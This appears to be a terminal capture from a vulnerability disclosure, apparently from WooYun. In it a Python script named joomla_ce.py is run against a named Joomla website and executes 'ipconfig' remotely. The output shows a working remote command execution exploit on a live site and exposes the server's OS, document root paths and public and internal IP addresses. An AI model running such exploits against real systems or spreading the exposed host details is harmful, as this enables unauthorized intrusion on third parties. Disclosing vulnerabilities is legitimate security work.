 8ky7in4@sunshine:~/joomla$ python joomla_ce.py -u http://www.jissbon-skyn.com/ -c ipconfig
[+] vuls found! url: http://www.jissbon-skyn.com/, System: Windows NT AY140319152350Z 6.1 buil
Edition Service Pack 1) i586 , document_root: D:\SKYN_CHINA, script_filename: D:\SKYN_CHINA\i
Windows IP 配置
以太网适配器 loopback:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8074:78b9:934f:728c%17
自动配置 IPv4 地址 . . . . . . . : 169.254.114.140
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::2c0a:1602:abb3:fd45%14
IPv4 地址 . . . . . . . . . . . . : 218.244.144.221
子网掩码 . . . . . . . . . . . . : 255.255.252.0
默认网关. . . . . . . . . . . . . : 218.244.147.247
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::dc41:e3c4:be57:3e3c%13
IPv4 地址 . . . . . . . . . . . . : 10.162.88.137
www.wooyun.org